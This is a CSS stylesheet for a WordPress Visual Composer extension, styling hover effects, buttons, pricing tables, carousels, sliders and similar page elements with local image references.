.vcex-img-hover-grow:hover img { transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.vcex-img-hover-shrink:hover img { transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); -o-transform: scale(0.8); -moz-transform: scale(0.8); }
.vcex-img-hover-side-pan:hover img { margin-left: -11%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.vcex-img-hover-vertical-pan:hover img { margin-top: -10%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.vcex-img-hover-tilt:hover img { -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); }
.vcex-img-hover-blurr img,
.vcex-img-hover-blurr-invert img { transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.vcex-img-hover-blurr:hover img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.vcex-img-hover-blurr-invert img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.vcex-img-hover-blurr-invert:hover img { filter: blur(0px); -webkit-filter: blur(0px); -moz-filter: blur(0px); -o-filter: blur(0px); -ms-filter: blur(0px); }
.vcex-img-hover-sepia img { -webkit-filter: sepia(100%); filter: sepia(100%); }
.vcex-img-hover-sepia:hover img { -webkit-filter: sepia(); filter: sepia(); }
.vcex-img-hover-fade-in { background: #000 }
.vcex-img-hover-fade-in img { opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }
.vcex-img-hover-fade-in:hover img { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.vcex-img-hover-fade-out { background: #000 }
.vcex-img-hover-fade-out:hover img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
/*center filter links*/
.vcex-filter-links.center { text-align: center; }
.vcex-filter-links.center li { display: inline-block; float: none; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Background Styles
/*-----------------------------------------------------------------------------------*/
.vcex-background-stretch { background-repeat: no-repeat; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
.vcex-background-fixed { background-repeat: no-repeat; background-attachment: fixed; background-position: center center; }
.vcex-background-repeat { background-repeat: repeat }
.vcex-background-parallax { background-attachment: fixed; background-position: 50% 0px; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; background-repeat: no-repeat; }
@media only screen and (max-width: 767px) {
	.vcex-background-parallax { background-repeat: no-repeat; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
}
body.is-mobile .vcex-background-parallax,
body.vc-editor .vcex-background-parallax { background-position: 50% 50% !important; }
/*-----------------------------------------------------------------------------------*/
/* - Parallax Backgrounds
/*-----------------------------------------------------------------------------------*/
.vcex-background-parallax-advanced { position: relative; }
.vcex-background-parallax-advanced .container { position: relative; z-index: 1; }
.vcex-background-parallax-advanced .wpb_column { z-index:1;position:relative; }
.vcex-background-parallax-advanced .center-row-inner { z-index: 1; position: relative; }
.vcex-parallax-div { width: 100%;height: 100%;position: absolute;display: block;top: 0;left: 0;z-index: 0; background-repeat: repeat; background-attachment: fixed; }
.vcex-parallax-div.fixed-repeat { background-attachment: fixed; background-repeat: repeat; }
.vcex-parallax-div.fixed-no-repeat { background-attachment: fixed; background-repeat: no-repeat; }
.vcex-parallax-div.stretched { background-attachment: fixed; background-position: 50% 0px; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; background-repeat: no-repeat; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Spacing
/*-----------------------------------------------------------------------------------*/
.vcex-spacing { display: block; height: auto; margin: 0 !important; padding: 0 !important; background: none !important; border: none !important; outline: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Bullet
/*-----------------------------------------------------------------------------------*/
.vcex-bullets ul { margin-left: 0 !important; padding-left: 0 !important; list-style: none !important; list-style-image: none !important; }
.vcex-bullets ul li { padding-left: 25px !important; margin-bottom: 6px; }
.vcex-bullets-check ul li { background: url('images/visual-composer/check.png') left center no-repeat }
.vcex-bullets-gray ul li { background: url('images/visual-composer/bullets-gray.png') left center no-repeat }
.vcex-bullets-black ul li { background: url('images/visual-composer/bullets-black.png') left center no-repeat }
.vcex-bullets-blue ul li { background: url('images/visual-composer/bullets-blue.png') left center no-repeat }
.vcex-bullets-red ul li { background: url('images/visual-composer/bullets-red.png') left center no-repeat }
.vcex-bullets-purple ul li { background: url('images/visual-composer/bullets-purple.png') left center no-repeat }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Dividers
/*-----------------------------------------------------------------------------------*/
.vcex-divider { display: block; width: 100%; height: 0; margin: 0 auto; background: none; }
.vcex-divider.solid { border-top: 1px solid #e8e8e8 }
.vcex-divider.dashed { border-top: 2px dashed #e8e8e8 }
.vcex-divider.dotted { height: 3px; background: url('images/visual-composer/dotted.png') center center repeat; border: none; }
.vcex-divider.double { height: 5px; border-top: 1px solid #e8e8e8; border-bottom: 1px solid #ddd; }
.vcex-divider-with-icon { display: block; height: auto; margin: 0 auto; text-align: center; }
.vcex-divider-with-icon .fa { display: inline-block; padding: 10px 20px; background: #fff; font-size: 16px; color: #999; }
.vcex-divider-with-icon.solid { background: url('images/visual-composer/solid-line.png') center center repeat-x }
.vcex-divider-with-icon.dashed { background: url('images/visual-composer/dashed-line.png') center center repeat-x }
.vcex-divider-with-icon.dotted { background: url('images/visual-composer/dotted.png') center center repeat-x }
.vcex-divider-with-icon.double { background: url('images/visual-composer/double-line.png') center center repeat-x }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => List Item
/*-----------------------------------------------------------------------------------*/
.vcex-list_item > span { margin-right: 10px }
.vcex-list_item { margin-bottom: 5px }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Buttons
/*-----------------------------------------------------------------------------------*/
.vcex-button:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
body.compose-mode .vc-element.vc-vcex_button { display: inline-block; }
/*graphical buttons*/
.vcex-button.graphical { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; font-weight: 600; color: #fff; background: #000; border: 0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4); outline: none; -webkit-appearance: none; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); border: 1px solid rgba(0,0,0,0.15); }
.vcex-button.graphical:hover { text-decoration: none; text-decoration: none; }
.vcex-button.graphical:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
.vcex-button.graphical.grey { background-color: #bbb }
.vcex-button.graphical.grey:hover { background-color: #b3b3b3 }
.vcex-button.graphical.black { background-color: #333 }
.vcex-button.graphical.black:hover { background-color: #000 }
.vcex-button.graphical.blue { background-color: #3f90bd }
.vcex-button.graphical.blue:hover { background-color: #3b86b0 }
.vcex-button.graphical.orange { background-color: #EE7836 }
.vcex-button.graphical.orange:hover { background-color: #eb6317 }
.vcex-button.graphical.gold { background-color: #ffaa33 }
.vcex-button.graphical.gold:hover { background-color: #ff9c11 }
.vcex-button.graphical.green { background-color: #87bf17 }
.vcex-button.graphical.green:hover { background-color: #72a113 }
.vcex-button.graphical.purple { background-color: #a73df2 }
.vcex-button.graphical.purple:hover { background-color: #991df0 }
.vcex-button.graphical.teal { background-color: #00b3b3 }
.vcex-button.graphical.teal:hover { background-color: #009191 }
.vcex-button.graphical.pink { background-color: #f261c2 }
.vcex-button.graphical.pink:hover { background-color: #ef42b6 }
.vcex-button.graphical.brown { background-color: #804b35 }
.vcex-button.graphical.brown:hover { background-color: #683d2b }
.vcex-button.graphical.red { background-color: #F73936 }
.vcex-button.graphical.red:hover { background-color: #f61915 }
.vcex-button.graphical.rosy { background-color: #EA2487 }
.vcex-button.graphical.rosy:hover { background-color: #d71576 }
.vcex-button.graphical.white { background-color: #fff; color: #444; }
/*flat buttons*/
.vcex-button.flat { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; font-weight: 600; color: #fff; background: #000; border: 0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: none; outline: none; border: none; -webkit-appearance: none; }
.vcex-button.flat:hover { text-decoration: none; text-decoration: none; }
.vcex-button.flat:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
.vcex-button.flat.grey { background-color: #bbb }
.vcex-button.flat.grey:hover { background-color: #b3b3b3 }
.vcex-button.flat.black { background-color: #333 }
.vcex-button.flat.black:hover { background-color: #000 }
.vcex-button.flat.blue { background-color: #3f90bd }
.vcex-button.flat.blue:hover { background-color: #3b86b0 }
.vcex-button.flat.orange { background-color: #EE7836 }
.vcex-button.flat.orange:hover { background-color: #eb6317 }
.vcex-button.flat.gold { background-color: #ffaa33 }
.vcex-button.flat.gold:hover { background-color: #ff9c11 }
.vcex-button.flat.green { background-color: #87bf17 }
.vcex-button.flat.green:hover { background-color: #72a113 }
.vcex-button.flat.purple { background-color: #a73df2 }
.vcex-button.flat.purple:hover { background-color: #991df0 }
.vcex-button.flat.teal { background-color: #00b3b3 }
.vcex-button.flat.teal:hover { background-color: #009191 }
.vcex-button.flat.pink { background-color: #f261c2 }
.vcex-button.flat.pink:hover { background-color: #ef42b6 }
.vcex-button.flat.brown { background-color: #804b35 }
.vcex-button.flat.brown:hover { background-color: #683d2b }
.vcex-button.flat.red { background-color: #F73936 }
.vcex-button.flat.red:hover { background-color: #f61915 }
.vcex-button.flat.rosy { background-color: #EA2487 }
.vcex-button.flat.rosy:hover { background-color: #d71576 }
.vcex-button.flat.white { background-color: #fff; color: #444; }
/*3D buttons*/
.vcex-button.three-d { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; color: #fff; background: #000; border: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-shadow: none; outline: none; border: none; border-bottom: 4px solid rgba(0,0,0,0.25); -webkit-appearance: none; -webkit-font-smoothing: antialiased; }
.vcex-button.three-d:hover { text-decoration: none; text-decoration: none; }
.vcex-button.three-d:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; border-bottom: none; }
.vcex-button.three-d.grey { background-color: #bbb }
.vcex-button.three-d.grey:hover { background-color: #b3b3b3 }
.vcex-button.three-d.black { background-color: #333 }
.vcex-button.three-d.black:hover { background-color: #000 }
.vcex-button.three-d.blue { background-color: #3f90bd }
.vcex-button.three-d.blue:hover { background-color: #3b86b0 }
.vcex-button.three-d.orange { background-color: #EE7836 }
.vcex-button.three-d.orange:hover { background-color: #eb6317 }
.vcex-button.three-d.gold { background-color: #ffaa33 }
.vcex-button.three-d.gold:hover { background-color: #ff9c11 }
.vcex-button.three-d.green { background-color: #87bf17 }
.vcex-button.three-d.green:hover { background-color: #72a113 }
.vcex-button.three-d.purple { background-color: #a73df2 }
.vcex-button.three-d.purple:hover { background-color: #991df0 }
.vcex-button.three-d.teal { background-color: #00b3b3 }
.vcex-button.three-d.teal:hover { background-color: #009191 }
.vcex-button.three-d.pink { background-color: #f261c2 }
.vcex-button.three-d.pink:hover { background-color: #ef42b6 }
.vcex-button.three-d.brown { background-color: #804b35 }
.vcex-button.three-d.brown:hover { background-color: #683d2b }
.vcex-button.three-d.red { background-color: #F73936 }
.vcex-button.three-d.red:hover { background-color: #f61915 }
.vcex-button.three-d.rosy { background-color: #EA2487 }
.vcex-button.three-d.rosy:hover { background-color: #d71576 }
.vcex-button.three-d.white { background-color: #fff; color: #444; }
/*outline buttons*/
.vcex-button.outline { padding: 0.6em 1.5em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; color: #888; background: none; border: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-shadow: none; outline: none; border: none; border: 3px solid #eee; -webkit-appearance: none; -webkit-font-smoothing: antialiased; }
.vcex-button.outline:hover { text-decoration: none; text-decoration: none; opacity: 0.6; }
.vcex-button.outline:active { border-color: transparent !important }
.vcex-button.outline.grey { color: #bbb; border-color: #bbb; }
.vcex-button.outline.black { color: #333; border-color: #333; }
.vcex-button.outline.blue { color: #3f90bd; border-color: #3f90bd; }
.vcex-button.outline.orange { color: #EE7836; border-color: #EE7836; }
.vcex-button.outline.gold { color: #ffaa33; border-color: #ffaa33; }
.vcex-button.outline.green { color: #87bf17; border-color: #87bf17; }
.vcex-button.outline.purple { color: #a73df2; border-color: #a73df2; }
.vcex-button.outline.teal { color: #009191; border-color: #009191; }
.vcex-button.outline.pink { color: #f261c2; border-color: #f261c2; }
.vcex-button.outline.brown { color: #804b35; border-color: #804b35; }
.vcex-button.outline.red { color: #F73936; border-color: #F73936; }
.vcex-button.outline.rosy { color: #EA2487; border-color: #EA2487; }
.vcex-button.outline.white { color: #444; border-color: #fff; color: #fff; }
.vcex-button.outline.white:hover { opacity: 0.8; }
/*Clean buttons*/
.vcex-button.clean { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; color: #3f90bd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-shadow: none; outline: none; border: 1px solid #ddd; -webkit-appearance: none; background-image: linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -o-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -moz-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -webkit-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); background-image: -ms-linear-gradient(bottom, #f6f6f6 0%, #FFFFFF 100%); -webkit-box-shadow:0px 1px 1px rgba(180, 180, 180, 0.13); -moz-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13); box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13); }
.vcex-button.clean:active { box-shadow: 0 1px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 1px 2px rgba(0,0,0,.1) inset; }
.vcex-button.clean.grey { color: #bbb; }
.vcex-button.clean.black { color: #333; }
.vcex-button.clean.blue { color: #3f90bd; }
.vcex-button.clean.orange { color: #EE7836; }
.vcex-button.clean.gold { color: #ffaa33; }
.vcex-button.clean.green { color: #87bf17; }
.vcex-button.clean.purple { color: #9a5e9a; }
.vcex-button.clean.teal { color: #009191; }
.vcex-button.clean.pink { color: #f261c2; }
.vcex-button.clean.brown { color: #804b35; }
.vcex-button.clean.red { color: #F73936; }
.vcex-button.clean.rosy { color: #EA2487; }
.vcex-button.clean.white { color: #fff; }
.vcex-button.clean:hover { color: #000 !important; text-decoration: none; }
.vcex-button.clean.black:hover { color: #3b86b0 !important }
/*sizes & alignments*/
.vcex-button.small { font-size: 12px }
.vcex-button.medium { font-size: 14px }
.vcex-button.large { font-size: 18px }
.vcex-button.align-left { float: left }
.vcex-button.align-right { float: right; margin-right: 0; margin-left: 5px; }
.vcex-button-icon-right { padding-left: 10px }
.vcex-button-icon-left { padding-right: 10px }
.vcex-button.expanded { width: 100% !important; padding: 0.9em 1.2em !important; text-align: center; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Toggle
/*-----------------------------------------------------------------------------------*/
.vcex-toggle .vcex-toggle-trigger { display: block; color: #555; display: block; padding: 10px 20px 10px 32px; border: 1px solid #ddd; background: url("images/visual-composer/plus.png") no-repeat 10px center; outline: 0; text-transform: none; letter-spacing: normal; font-weight: normal; font-size: 1em; line-height: 1.5em; margin: 0; margin-top: 10px; cursor: pointer; }
.vcex-toggle .vcex-toggle-trigger:hover { background-color: #f7f7f7; text-decoration: none; color: #4d4d4d; }
.vcex-toggle .vcex-toggle-trigger.active,
.vcex-toggle .vcex-toggle-trigger.active:hover { background: #4d4d4d url("images/visual-composer/minus.png") no-repeat 10px center; border-color: transparent; color: #fff; }
.vcex-toggle .vcex-toggle-container { display: none; overflow: hidden; padding: 15px 0; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Pricing
/*-----------------------------------------------------------------------------------*/
.vcex-pricing-table { list-style: none; margin: 0; padding: 0; font-size: 1em; }
.vcex-pricing { background: #fff; border: 1px solid #e8e8e8; border-radius: 4px 4px 0 0; }
.vcex-pricing .vcex-pricing-header { border: 1px solid #ccc; border-radius: 4px 4px 0 0; padding: 15px 20px; border-radius: 4px 4px 0 0; background: #e5e5e5; text-align: center; color: #444; font-size: 13px; font-weight: 600; text-transform: uppercase; margin: -1px -1px 0; border-bottom-color: #ccc; }
.vcex-pricing.featured .vcex-pricing-header h5 { color: #fff; background: #3b86b0; border-color: rgba(0,0,0,0.15); }
.vcex-pricing .vcex-pricing-cost { background: #f7f7f7; text-align: center; padding: 20px 0; border-bottom: 1px solid #e4e4e4; }
.vcex-pricing .vcex-pricing-ammount { display: inline; color: #7dbd21; font-size: 36px; line-height: 1em; padding: 20px 0 0; font-weight: 200; }
.vcex-pricing .vcex-pricing-per { display: inline; font-size: 12px; color: #999; padding-top: 7px; }
.vcex-pricing .vcex-pricing-content { font-size: 13px; text-align: center; padding: 15px; }
.vcex-pricing .vcex-pricing-content ul { margin: 0 !important; list-style: none !important; }
.vcex-pricing .vcex-pricing-content ul li { margin: 0 0 5px !important; padding: 0 !important; }
.vcex-pricing .vcex-pricing-content ul li:last-child { margin-bottom: 0 !important }
.vcex-pricing .vcex-pricing-content ul li img { margin-right: 5px; display: inline-block; }
.vcex-pricing .vcex-pricing-button { text-align: center; padding: 0 15px 15px; }
.vcex-pricing .vcex-pricing-button a { float: none; margin: 0 auto; height: auto; line-height: 1.8; font-size: 11px; padding: 4px 10px; }
/*visual composer support*/
.wpb_column .vcex-pricing { width: 100% !important; margin: 0 !important; float: none !important; }
.wpb_column .vcex-pricing:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Skillbars
/*-----------------------------------------------------------------------------------*/
.vcex-skillbar { position: relative; display: block; margin-bottom: 7px; width: 100%; background: #fff; height: 40px; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); background: #f6f6f6; }
.vcex-skillbar-title { background: none !important; position: absolute; top: 0; left: 0; font-size: 13px; font-weight: 400; color: #fff; z-index: 2; }
.vcex-skillbar-title span { display: block; padding: 0 12px; height: 40px; line-height: 40px; }
.vcex-skillbar-title .fa { margin-right: 7px; }
.vcex-skillbar-bar { height: 40px; width: 0px; background: #6adcfa; position: relative; z-index: 1; }
.vcex-skill-bar-percent { position: absolute; top: 0; right: 20px; height: 40px; line-height: 40px; text-align: center; color: #fff; font-size: 13px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Callout
/*-----------------------------------------------------------------------------------*/
.vcex-callout { padding: 15px; position: relative; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; background: #eee; background: -webkit-linear-gradient(#f5f5f5,#eee); background: -moz-linear-gradient(#f5f5f5,#eee); background: -o-linear-gradient(#f5f5f5,#eee); background: linear-gradient(#f5f5f5,#eee); -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); border: 1px solid #ccc; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; min-height: 70px; }
.vcex-callout-caption { float: left; color: #888; font-size: 14px; font-weight: 400; text-shadow: 1px 1px 1px #fff; text-shadow: 1px 1px 1px rgba(255,255,255,0.8); }
.vcex-callout-caption h1,
.vcex-callout-caption h2,
.vcex-callout-caption h3,
.vcex-callout-caption h4 { margin: 0; font-size: 21px; font-weight: 400; color: #000; }
.vcex-callout-caption p:last-child { margin: 0 }
.vcex-callout-button { float: left; }
.vcex-callout-button .vcex-button { display: block; float: right; text-align: center; font-size: 13px; font-weight: 400; }
.vcex-callout.with-button .vcex-callout-caption { width: 75%; padding-right: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.vcex-callout-button { width: 25%; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => LoginForm
/*-----------------------------------------------------------------------------------*/
.vcex-login-form { padding: 20px; border: 1px solid #e4e4e4; border-radius: 4px; }
.vcex-login-form label { font-weight: 600; color: #000; }
.vcex-login-form input[type="text"],
.vcex-login-form input[type="password"] { margin-top: 10px; width: 100%; font-size: 14px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Newsletter
/*-----------------------------------------------------------------------------------*/
.vcex-newsletter-form input[type="text"],
.vcex-newsletter-form input[type="email"] { width: 100%; margin: 0; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; -webkit-appearance: none; font-size: 14px; padding: 0 15px; }
.vcex-newsletter-form-wrap { position: relative; margin: 0 auto; }
.vcex-newsletter-form-button { display: block; position: absolute; top: 50% !important; margin-top: -20px !important; right: 15px; height: 32px; width: 32px; padding: 0; -webkit-appearance: none; background: url("images/visual-composer/icon-mail.png") center no-repeat !important; outline: none; border: none; cursor: pointer; opacity: 0.2; -moz-opacity: 0.2; -webkit-opacity: 0.2; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Recent News
/*-----------------------------------------------------------------------------------*/
.vcex-recent-news-header { margin-bottom: 30px; }
.vcex-recent-news-entry { position: relative; margin: 0; padding-left: 85px; width: auto !important; padding-bottom: 20px; margin-bottom: 20px; border-bottom: 1px solid #eee; }
.vcex-recent-news-entry:last-child { margin-bottom: 0; border-bottom: 0; padding-bottom: 0; }
.vcex-recent-news-date { position: absolute; left: 0; top: 0; width: 60px; padding: 5px 0 0; text-align: center; border: 1px solid #ddd; background: #f7f7f7; border-bottom: none; }
.vcex-recent-news-date span { display: block; padding: 0 5px; }
.vcex-recent-news-date span.day { font-size: 24px; color: #444; font-weight: 300; padding: 0 5px 5px; }
.vcex-recent-news-date span.month { font-size: 11px; color: #fff; background: #3b86b0; padding: 2px 5px; font-weight: normal; text-transform: uppercase; position: relative; margin: -1px -1px 0; }
.vcex-recent-news-entry { margin-bottom: 30px }
.vcex-news-entry-thumbnail,
.vcex-news-entry-video { margin-bottom: 20px; }
.vcex-news-entry-thumbnail img { display: block; }
.vcex-news-entry-thumbnail a { display: block; }
.vcex-news-entry-thumbnail a:hover img { opacity: 0.85; }
.vcex-recent-news-entry-title-heading { font-size: 14px; margin: 0 0 10px; font-weight: 600; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Carousel
/*-----------------------------------------------------------------------------------*/
.vcex-caroufredsel-wrap { margin: 0 -10px; }
.caroufredsel_wrapper { cursor: default !important; }
.vcex-caroufredsel-loading { background: url( "images/visual-composer/loader.gif") center center no-repeat }
.vcex-caroufredsel { position: relative; }
.vcex-caroufredsel-wrap ul { margin: 0 !important; padding: 0; list-style: none; display: block; }
.vcex-caroufredsel-wrap ul li.vcex-caroufredsel-slide { display: block; float: left; margin: 0; padding: 0 10px; height: auto; overflow: hidden; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-pag-wrap:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-pag-wrap { margin-bottom: 20px; padding: 0 10px; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-prev,
.vcex-caroufredsel-wrap .vcex-caroufredsel-next { display: block; float: left; height: 20px; line-height: 20px; width: 20px; color: #fff; font-size: 11px; padding: 0; cursor: pointer; text-align: center; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px; cursor: pointer; padding: 0 !important; font-family: 'Arial'; background: #3b86b0; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-prev,
.vcex-caroufredsel-wrap .vcex-caroufredsel-next { display: none; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-prev { margin-left: 10px; margin-top: 10px; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-next { margin-left: 5px; margin-top: 10px; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-prev:hover,
.vcex-caroufredsel-wrap .vcex-caroufredsel-next:hover { background: #327397; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-media { position: relative }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-media:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-media img { display: block; float: left; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-details { background: #f7f7f7; border: 1px solid #eee; border-top: none; padding: 15px; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-title a { color: #000; font-size: 14px; font-weight: 600; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-title a:hover { text-decoration: none; color: #3b86b0; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-excerpt { margin-top: 5px }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-excerpt p:last-child { margin: 0; }
/*no margins style*/
.vcex-caroufredsel-no-margins { margin-left: 0; margin-right: 0; }
.vcex-caroufredsel-no-margins ul li.vcex-caroufredsel-slide { padding: 0 }
.vcex-caroufredsel-no-margins .vcex-caroufredsel-prev,
.vcex-caroufredsel-no-margins .vcex-caroufredsel-next { background: #000 !important; height: 60px; line-height: 60px; width: 40px; text-align: center; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; position: absolute; top: 50%; margin: -30px 0 0; font-size: 16px; opacity: 0.6; -moz-opacity: 0.6; -webkit-opacity: 0.6; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; cursor: pointer; z-index: 3; padding: 0 !important; font-family: 'FontAwesome'; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
.vcex-caroufredsel-no-margins .vcex-caroufredsel-prev:hover,
.vcex-caroufredsel-no-margins .vcex-caroufredsel-next:hover { opacity: 1; background: #000; }
.vcex-caroufredsel-no-margins .vcex-caroufredsel-prev { left: 15px }
.vcex-caroufredsel-no-margins .vcex-caroufredsel-next { right: 15px }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Portfolio Carousel
/*-----------------------------------------------------------------------------------*/
.vcex-caroufredsel-portfolio .vcex-caroufredsel-entry-media a:hover .portfolio-entry-overlay { visibility: visible; opacity: 0.75; -moz-opacity: 0.75; -webkit-opacity: 0.75; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Product Carousel
/*-----------------------------------------------------------------------------------*/
.vcex-caroufredsel-woocommerce .vcex-caroufredsel-entry-details { text-align: center }
.vcex-caroufredsel-entry-price { font-size: 14px; font-weight: 400; color: #3b86b0; }
.vcex-caroufredsel-entry-price del .amount { font-size: 13px; color: #888; }
.vcex-caroufredsel-woocommerce .vcex-caroufredsel-entry-title a:hover { color: #000 }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Images Carousel
/*-----------------------------------------------------------------------------------*/
.vcex-caroufredsel-images .vcex-caroufredsel-entry-media img { display: block }
.vcex-caroufredsel-images .vcex-caroufredsel-entry-title { text-align: center; margin: 10px 0; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Slider
/*-----------------------------------------------------------------------------------*/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus { outline: none }
.slides,
.flex-control-nav,
.flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.vcex-flexslider-wrap { position: relative }
.vcex-flexslider-wrap .flexslider { margin: 0; padding: 0; }
.vcex-flexslider-wrap ul,
.vcex-flexslider-wrap ul li { list-style: none !important }
.vcex-flexslider-wrap .flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.vcex-flexslider-wrap img { width: 100%; display: block; }
.vcex-flexslider-wrap .flex-pauseplay span { text-transform: capitalize }
.vcex-flexslider-wrap .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.vcex-flexslider-wrap html[xmlns] .slides { display: block }
.vcex-flexslider-wrap * html .slides { height: 1% }
.vcex-flexslider-wrap .no-js .slides > li:first-child { display: block }
.vcex-flexslider-wrap { position: relative }
